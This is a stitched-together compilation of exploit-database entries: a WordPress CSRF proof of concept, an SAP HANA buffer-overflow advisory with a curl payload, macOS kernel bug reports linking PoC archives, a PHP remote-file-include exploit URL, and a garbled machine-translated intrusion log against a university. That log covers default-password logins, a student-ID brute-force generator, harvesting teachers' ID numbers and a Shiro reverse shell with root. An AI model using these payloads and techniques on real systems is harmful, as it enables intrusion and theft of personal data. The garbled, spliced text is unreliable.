<option value="1">admin</option></select>
<input type="submit" name="submitbutton" value="Add" class="button-primary"></form>
and live POST request :
postorpage=page&post_parent=2&titles=TEST_CSRF&author_id=1&submitbutton=Add
########################################################################
# Friends : ali ahmady , Mr.Moein , sheytan azzam , Mr.PERSIA , H3llBoy.Blackhat , Amir , Jok3r
# Sajjad Sotoudeh , security , Kamran Helish , Dr.RooT , Milad Inj3ctor , Mr.Turk
#
# [+] fb.com/alirezapomis.blackhat
########################################################################
[ERPSCAN-15-024] SAP HANA hdbindexserver - Memory corruption
Application: SAP HANA
Versions Affected: SAP HANA 1.00.095
Vendor URL: http://SAP.com
Bugs: Memory corruption, RCE
Reported: 17.07.2015
Vendor response: 18.07.2015
Date of Public Advisory: 13.10.2015
Reference: SAP Security Note 2197428
Author: Mathieu Geli (ERPScan)
Description
1. ADVISORY INFORMATION
Title: SAP HANA 1.00.095
Advisory ID: [ERPSCAN-15-024]
Risk: Hight
Advisory URL: http://erpscan.com/advisories/erpscan-15-024-sap-hana-hdbindexserver-memory-corruption/
Date published: 13.10.2015
Vendors contacted: SAP
2. VULNERABILITY INFORMATION
Class: Memory corruption, RCE
Impact: full system compromise
Remotely Exploitable: Yes
Locally Exploitable: No
CVE Name: CVE-2015-7986
CVSS Information
CVSS Base Score: 9.3 / 10
CVSS Base Vector:
AV : Access Vector (Related exploit range)
Network (N)
AC : Access Complexity (Required attack complexity) Medium (M)
Au : Authentication (Level of authentication needed to exploit) None (N)
C : Impact to Confidentiality
Complete (C)
I : Impact to Integrity
Complete (C)
A : Impact to Availability
Complete (C)
3. VULNERABILITY DESCRIPTION
A buffer overflow vulnerability exists in SAP HANA interface. If an
attacker has a network access to the SQL interface or the SAP HANA
Extended Application Services interface of an SAP HANA system, the
vulnerability enables the attacker to inject code into the working
memory that is subsequently executed by the application. It can also
be used to cause a general fault in the product causing the product to
terminate.
Proof of concept
This authentication request should be replayed 10 times.
curl -v -XPOST http://hana:8000/sap/hana/xs/formLogin/login.xscfunc -H
'Content-type: application/x-www-form-urlencoded; charset=UTF-8' -H
'X-csrf-token: unsafe' -d
'xs-username=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
4. VULNERABLE PACKAGES
SAP HANA 1.00.095.00
Other versions are probably affected too, but they were not checked.
5. SOLUTIONS AND WORKAROUNDS
To correct this vulnerability, install SAP Security Note 2197428
6. AUTHOR
Mathieu Geli (ERPScan)
7. TECHNICAL DESCRIPTION
An anonymous attacker can use a special HTTP request to corrupt SAP
HANA index server memory.
8. REPORT TIMELINE
Send: 17.07.2015
Reported: 17.07.2015
Vendor response: 18.07.2015
Date of Public Advisory: 13.10.2015
9. REFERENCES
http://erpscan.com/advisories/erpscan-15-024-sap-hana-hdbindexserver-memory-corruption/
10. ABOUT ERPScan Research
The company’s expertise is based on the research subdivision of
ERPScan, which is engaged in vulnerability research and analysis of
critical enterprise applications. It has achieved multiple
acknowledgments from the largest software vendors like SAP, Oracle,
Microsoft, IBM, VMware, HP for discovering more than 400
vulnerabilities in their solutions (200 of them just in SAP!).
ERPScan researchers are proud to have exposed new types of
vulnerabilities (TOP 10 Web Hacking Techniques 2012) and to be
nominated for the best server-side vulnerability at BlackHat 2013.
ERPScan experts have been invited to speak, present, and train at 60+
prime international security conferences in 25+ countries across the
continents. These include BlackHat, RSA, HITB, and private SAP
trainings in several Fortune 2000 companies.
ERPScan researchers lead the project EAS-SEC, which is focused on
enterprise application security research and awareness. They have
published 3 exhaustive annual award-winning surveys about SAP
security.
ERPScan experts have been interviewed by leading media resources and
featured in specialized info-sec publications worldwide. These include
Reuters, Yahoo, SC Magazine, The Register, CIO, PC World, DarkReading,
Heise, and Chinabyte, to name a few.
We have highly qualified experts in staff with experience in many
different fields of security, from web applications and
mobile/embedded to reverse engineering and ICS/SCADA systems,
accumulating their experience to conduct the best SAP security
research.
11. ABOUT ERPScan
ERPScan is the most respected and credible Business Application
Security provider. Founded in 2010, the company operates globally and
enables large Oil and Gas, Financial and Retail organizations to
secure their mission-critical processes. Named as an ‘Emerging Vendor’
in Security by CRN, listed among “TOP 100 SAP Solution providers” and
distinguished by 30+ other awards, ERPScan is the leading SAP SE
partner in discovering and resolving security vulnerabilities. ERPScan
consultants work with SAP SE in Walldorf to assist in improving the
security of their latest solutions.
ERPScan’s primary mission is to close the gap between technical and
business security, and provide solutions to evaluate and secure SAP
and Oracle ERP systems and business-critical applications from both,
cyber-attacks as well as internal fraud. Usually our clients are large
enterprises, Fortune 2000 companies and managed service providers
whose requirements are to actively monitor and manage security of vast
SAP landscapes on a global scale.
We ‘follow the sun’ and function in two hubs, located in the Palo Alto
and Amsterdam to provide threat intelligence services, agile support
and operate local offices and partner network spanning 20+ countries
around the globe.
Adress USA: 228 Hamilton Avenue, Fl. 3, Palo Alto, CA. 94301
Phone: 650.798.5255
Twitter: @erpscan
Scoop-it: Business Application Security
Source: https://code.google.com/p/google-security-research/issues/detail?id=620
I wanted to demonstrate that these iOS/OS X kernel race condition really are exploitable so here's a PoC
which gets RIP on OS X. The same techniques should transfer smoothly to iOS :)
The bug is here:
void IORegistryIterator::reset( void )
{
while( exitEntry())
{}
if( done) {
done->release();
done = 0;
}
where->current = root;
options &= ~kIORegistryIteratorInvalidFlag;
}
We can call this from userspace via the IOIteratorReset method.
done is an OSOrderedSet* and we only hold one reference on it; therefore we can race two threads
to both see the same value of done, one will free it but before it sets done to NULL the other will
call ->release on the now free'd OSOrderedSet.
How to get instruction pointer control?
The XNU kernel heap seems to have been designed to make this super easy :) When the first thread frees
done zalloc will overwrite the first qword of the allocation with the freelist next pointer (and the last qword
with that pointer xor'd with a secret.) This means that what used to be the vtable pointer gets overwritten
with a valid pointer pointing to the last object freed to this zone. If we can control that object then
the qword at +0x28 will be called (release is at offset +0x28 in the OSObject vtable which is the base
of all IOKit objects including OSOrderedSet.)
This PoC uses OSUnserializeXML to unserialize an OSData object with controlled contents then free it, which
puts a controlled heap allocation at the head of the kalloc.80 freelist giving us pretty easy instruction pointer control.
I've attached a panic log showing kernel RIP at 0xffffff8041414141. You will probably have to fiddle with the
PoC a bit to get it to work, it's only a PoC but it does work! (I have marked the value to fiddle with :) )
As a hardening measure I would strongly suggest at the very least flipping the location of the obfuscated and
unobfuscate freelist pointers such that the valid freelist pointer doesn't overlap with the location of the
vtable pointer.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39357.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=607
Panic log attached
OS X advisory: https://support.apple.com/en-us/HT205731
iOS advisory: https://support.apple.com/en-us/HT205732
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39360.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=608
Panic log attached
OS X advisory: https://support.apple.com/en-us/HT205731
iOS advisory: https://support.apple.com/en-us/HT205732
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39359.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=618
The _ool variations of the IOKit device.defs functions all incorrectly deal with error conditions.
If you run the mig tool on device.defs you can see the source of the kernel-side MIG handling code; here
is the relevant generated code for io_service_get_matching_services_ool:
mig_internal novalue _Xio_service_get_matching_services_ool
(mach_msg_header_t *InHeadP, mach_msg_header_t *OutHeadP)
{
... // some typedefs
Request *In0P = (Request *) InHeadP;
Reply *OutP = (Reply *) OutHeadP;
kern_return_t RetCode;
io_object_t existing; <-- (a)
... // check the input types
RetCode = is_io_service_get_matching_services_ool(In0P->Head.msgh_request_port, (io_buf_ptr_t)(In0P->matching.address), In0P->matchingCnt, &OutP->result, &existing); <-- (b)
if (RetCode != KERN_SUCCESS) {
MIG_RETURN_ERROR(OutP, RetCode);
}
OutP->existing.name = (mach_port_t)iokit_make_object_port(existing); <-- (c)
At (a) it declares an io_object_t existing on the stack (io_object_t is just a pointer.) It then passes the address of that local to is_io_service_get_matching_services_ool, and if that
function succeeds passes the value of existing to iokit_make_object_port. Here's is_io_service_get_matching_services_ool (which importantly is NOT generated code):
/* Routine io_service_get_matching_services_ool */
kern_return_t is_io_service_get_matching_services_ool(
mach_port_t master_port,
io_buf_ptr_t matching,
mach_msg_type_number_t matchingCnt,
kern_return_t *result,
io_object_t *existing )
{
kern_return_t kr;
vm_offset_t data;
vm_map_offset_t map_data;
kr = vm_map_copyout( kernel_map, &map_data, (vm_map_copy_t) matching );
data = CAST_DOWN(vm_offset_t, map_data);
if( KERN_SUCCESS == kr) {
// must return success after vm_map_copyout() succeeds
*result = internal_io_service_get_matching_services(master_port,
(const char *) data, matchingCnt, existing);
vm_deallocate( kernel_map, data, matchingCnt );
}
return( kr );
}
Note here that it returns kr which *only* indicates if the vm_map_copyout failed. This will of course succeed so the return value of this function
will always be KERN_SUCCESS, even if internal_io_service_get_matching_services fails... Let's look at that function:
static kern_return_t internal_io_service_get_matching_services(
mach_port_t master_port,
const char * matching,
mach_msg_type_number_t matching_size,
io_iterator_t *existing )
{
kern_return_t kr;
OSObject * obj;
OSDictionary * dict;
if( master_port != master_device_port)
return( kIOReturnNotPrivileged);
obj = matching_size ? OSUnserializeXML(matching, matching_size)
: OSUnserializeXML(matching);
if( (dict = OSDynamicCast( OSDictionary, obj))) {
*existing = IOService::getMatchingServices( dict );
kr = kIOReturnSuccess;
} else
kr = kIOReturnBadArgument;
if( obj)
obj->release();
return( kr );
}
Indeed, if this function fails it doesn't set existing to a safe value but does return an error code. However, the _ool variation ignores this error code (it
just returns it to userspace via the result parameter.) This means that the generated code thinks that is_io_service_get_matching_services_ool succeed
and it therefore pass existing in iokit_make_object_port which will eventually (if the uninitialized value wasn't NULL) call a virtual function on it
(taggedRetain) when adding the object to the dictionary storing all iokit user objects.
All of the _ool variations of IOKit API's have this problem; PoCs are included for all of them but they may or may not crash depending on the
state of the stack.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39358.zip
# Title: Ramui web hosting directory script 4.0 Remote File Include Vulnerability
# Author: bd0rk
# Twitter: twitter.com/bd0rk
# Vendor: http://www.ramui.com
# Download: http://ramui.com/directory-script/download-v4.html
Proof-of-Concept:
/gb/include/connection.php lines 6-13 in php-sourcecode
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
class connection
{
protected $site;
public $error=false;
protected $admin=false;
function __construct($root)
{
include $root."database/config.php";
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The $root-parameter is a __construct.
But no value was passed to him.
Therefore, nothing can be checked before include in line 13.
So an attacker can execute malicious shellcode about it.
In this case, the __construct is meaningless.
[+]Exploit: http://[server]/path/gb/include/connection.php?root=[YourShellcode]
~~Everything revolves. Even the planet. :)~~
***Greetz to ALL my followers on Twitter!***
/bd0rk
0x01情報収集
まず、指定されたターゲットはxxx大学の公式ウェブサイト:wwwww.xxx.edu.cnですが、実際にはメインサイトだけをテストしないでください。一般に、このようなメインサイトは比較的安全であり、一部のサイトグループシステムを使用する可能性があります。多くの学校がBodaの統一管理を使用しています。
1.サブドメイン名収集
は、サブドメイン3、ファズドメイン、サブドメインブルート、seayサブドメイン名を爆破するために使用できます
しかし、私はこの浸透で上記を使用せず、爆破時間は長すぎました。
私はこれらのFOFA、Shadon、およびこれらのサイバースペース検索エンジンを使用しています
たとえば、次の写真:
host='xxxx.edu.cn'

2.ポート情報
上記のFOFA結果を介して、ポートスキャンツールを使用してIPアドレスとスキャンを学習できます。利用可能なポートは見つかりません
 ただし、多くのWebサイトにはこのIPがあります。
ただし、多くのWebサイトにはこのIPがあります。
その後、ポートをあきらめます
3.感受性情報収集
Github検索GoogleハッキングLingfengyunネットワークディスク検索で、いくつかの繊細なものを収集しませんでした。メールアドレスはTencentの企業メールアドレスであり、VPNは次のようになります
 収集されたメールアカウントの一部は次のとおりでした
収集されたメールアカウントの一部は次のとおりでした
 Webサイトを閲覧して、いくつかのイントラネットシステムのコルプス
Webサイトを閲覧して、いくつかのイントラネットシステムのコルプス
 統一認証プラットフォームのプロンプトを表示することにより、一部のソーシャルワーカーは、学生番号を使用してIDカードを追加した後に学生がログインできることを知っています(デフォルトのパスワード)
統一認証プラットフォームのプロンプトを表示することにより、一部のソーシャルワーカーは、学生番号を使用してIDカードを追加した後に学生がログインできることを知っています(デフォルトのパスワード)
 だから私は学生番号の波を収集してバックアップしました
だから私は学生番号の波を収集してバックアップしました
site:xxx.edu.cn学生ID
0x02脆弱性マイニング
必要な情報の一部を収集した後、各サブドメインを掘り始めました。長い間検索した後、ほとんどのシステムは、比較的単一の機能を備えた統一テンプレートを使用し、抜け穴は見つかりませんでした。
site:xxx.edu.cn inurl:login
site:xxx.edu.cn intitle:login
次に、いくつかのログインシステムに焦点を当てました
 その後、ログインするシステムが見つかりました
その後、ログインするシステムが見つかりました
 この時点で、私は彼のプロンプトを思い出しました。ユーザー名とパスワードは私の仕事番号です。つまり、ここに教師の仕事番号情報があるかもしれませんが、私はただ幸運です。このシステムのシステム管理者アカウントは、パスワードが弱いです。
この時点で、私は彼のプロンプトを思い出しました。ユーザー名とパスワードは私の仕事番号です。つまり、ここに教師の仕事番号情報があるかもしれませんが、私はただ幸運です。このシステムのシステム管理者アカウントは、パスワードが弱いです。
管理者が背景に入った後、ユーザー情報を見つけて、教師のアカウントが5桁であることを知ります。アドレスバーにアクションがあることがわかります。 STR2をテストした後、Webページを更新しましたが、開くことができませんでした。私は視覚的にIPがブロックされていることを発見しました.
 次に、ユーザーのルールを知った後、辞書のバックアップとして使用するスクリプトを書きました
次に、ユーザーのルールを知った後、辞書のバックアップとして使用するスクリプトを書きました
#!/usr/bin/env python
# - * - Coding:UTF-8-* -
#DateTime :2019/7/10 8:44
begin_num=0#数字から開始パラメーター生成を開始します
end_num=20000#endパラメーター停止nthパラメーター
印刷( '' ''
スクリプトを実行した後、5.txtはスクリプトが配置されているディレクトリで生成され、生成された番号が保存されます。
'' ')
範囲のi(begin_num、end_num + 1):
I 10:の場合
i='0000' + str(i)
Elif I 100:
i='000' + str(i)
Elif I 1000:
i='00' + str(i)
Elif I 10000:
i='0'+str(i)
f: as open( '5.txt'、 'a')
f.write(str(i) + '\ n')
print( 'プログラムが実行され、ファイルが生成されました')
次に、この背景に注入を見つけてアップロードしましたが、それは実りがありませんでしたので、テキストに記録し、別のドメイン名に変更しました。
次に、コース選択システムをご覧ください
 は、学生アカウントをアカウントのパスワードとして使用し、正常にログインすることです
は、学生アカウントをアカウントのパスワードとして使用し、正常にログインすることです
 は役に立たないようですが、これについて気分が悪くなっているのは、テストをアップロードしたときにスクリプト形式の接尾辞を変更し、データパケットを送信できなかったことです。その結果、私は更新するためにWebページに戻り、リンクがリセットされました.そうです、私は再びIPで禁止されました.
は役に立たないようですが、これについて気分が悪くなっているのは、テストをアップロードしたときにスクリプト形式の接尾辞を変更し、データパケットを送信できなかったことです。その結果、私は更新するためにWebページに戻り、リンクがリセットされました.そうです、私は再びIPで禁止されました.
それから私は教師アカウントを破ろうとしました、そして同じアカウントがパスワードとして使用されました
 入った後、私は周りを見回しましたが、まだ進歩することができませんでした
入った後、私は周りを見回しましたが、まだ進歩することができませんでした
同様に、私は大学院管理システムと学生支払いクエリシステムに入りました(実際にはただのクエリでした.)、最終的にFinancial XXシステムで少し進歩しました。
 はい、それを正しく読んで、ID番号を読んだので、私は精神遅滞で100回試してみて、IDカードを含む14の教師アカウントを取得しましたが、それらはすべて退職した教師のように見えます。
はい、それを正しく読んで、ID番号を読んだので、私は精神遅滞で100回試してみて、IDカードを含む14の教師アカウントを取得しましたが、それらはすべて退職した教師のように見えます。
それから私はログインを試してみるために統一されたID認証プラットフォームに来ましたが、ログインしました.(アカデミックアフェアーズはログインできません)
 ここで始めましたが、これはブレークスルーと見なされました。このブレークスルーポイントなど、ここの一部のシステムは認証なしでは開くことができないため:アパートメント管理システム
ここで始めましたが、これはブレークスルーと見なされました。このブレークスルーポイントなど、ここの一部のシステムは認証なしでは開くことができないため:アパートメント管理システム
認証前に:を開きます
 認証後に開く:
認証後に開く:
 実際には許可がありません.クリックしてもう一度ログインすると、このシステム
実際には許可がありません.クリックしてもう一度ログインすると、このシステム にアクセスできます。これにより、このシステムは統一された認証プラットフォームにログインしたユーザーが使用できることも証明しました。その後、このシステムにはJavaの敏lialializationの脆弱性があることが起こります
にアクセスできます。これにより、このシステムは統一された認証プラットフォームにログインしたユーザーが使用できることも証明しました。その後、このシステムにはJavaの敏lialializationの脆弱性があることが起こります
したがって、この敏arialializationの脆弱性(Shiro Deserialization)を通じて、リバウンドシェルが取得され、マシンはルート許可です
 その後、エージェントトラフィックはその背後にあります。犬の穴を使用する場合、これ以上の話を無駄にしません.
その後、エージェントトラフィックはその背後にあります。犬の穴を使用する場合、これ以上の話を無駄にしません.
それから私は今まで見たことがないWAFを見つけました
 驚き、2番目のマスターが駅を守り、後退し、ごめんなさい、邪魔をしました。
驚き、2番目のマスターが駅を守り、後退し、ごめんなさい、邪魔をしました。
0x03要約
1。情報収集サブドメイン名:FOFA(host='xxxx.edu.cn')ポートコレクション:Yujianスキャンツール、ウェブサイトは、逆プロキシポートを使用してポート443または80のみを使用して、ネットワークを出て敏感な情報を収集することができます。 Baidu Network Disk and Tencent Network Disk)3。Googハック学生番号を収集する番号:site3:xxx.cn学生番号ログイン:site:xxx.edu.cn inurl3360loginまたはsite:xxx.edu.edu.edu.edu.edu.cn intitle:log in subage cotain in homepain in homepain in homepain in to homepaint in home poight of of of of offution 3.統一された認証プラットフォームが作業番号とIDカードを使用し、作業番号とIDカードの後に6桁にログインしていることを発見します。資産と実験室のプラットフォームが、ユーザー名とパスワードとして作業番号を使用していることを発見します。ここでは、弱いパスワード管理者と管理者を介してシステムを入力して教師の作業番号を取得できます。システムには、WAF 5で傍受されます。コース選択センター、アカウント、パスワードの両方が生徒数と教師の作業番号であることを発見します。システムのファイルアップロードもWAFによって傍受されます。 6.大学院管理システム、学生支払いクエリシステム、Financial XXシステムなどのその他のシステムには、すべてのアカウントとパスワードがあります。それらはすべて、作業番号があり、システムに入ることができます。教師のアカウントにバインドされたID番号を収集できます。 7.教師のアカウントとID番号を取得し、統一された認証プラットフォームを入力します。寮管理システムにログインできます(最初に統一認証システムにログインする必要がある前提条件)8。




